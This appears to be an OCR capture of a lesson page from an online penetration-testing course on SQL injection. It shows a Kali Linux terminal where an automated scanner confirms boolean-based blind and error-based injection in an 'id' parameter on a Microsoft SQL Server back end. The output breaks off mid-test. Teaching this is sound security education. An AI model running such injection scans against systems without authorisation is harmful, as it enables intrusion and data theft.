 WEBAPP (PART 3) SQL INJECTION
⇐ Back to Advanced Penetration Testing
NOT YET COMPLETE — Change To: [ Complete ]
Applications Places
Fri Dec 19, 11:20 PM
root
root@kali: ~
File Edit View Search Terminal Help
[23:20:11] [INFO] target URL is stable
[23:20:11] [INFO] testing if GET parameter 'id' is dynamic
[23:20:11] [INFO] confirming that GET parameter 'id' is dynamic
[23:20:11] [INFO] GET parameter 'id' is dynamic
[23:20:11] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[23:20:11] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[23:20:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:20:33] [WARNING] reflective value(s) found and filtering out
[23:20:33] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[23:20:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
KALI LINUX
[23:20:33] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
[23:20:33] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:20:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:20:33] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...................
14:40
HD
Book Detail Page - Ice...
root@kali: ~
Burp Suite Free Editio...
Previous Lesson: WebApp (part 2) Vulnerable Web Applications
Next Lesson: WebApp (part 4) File Inclusion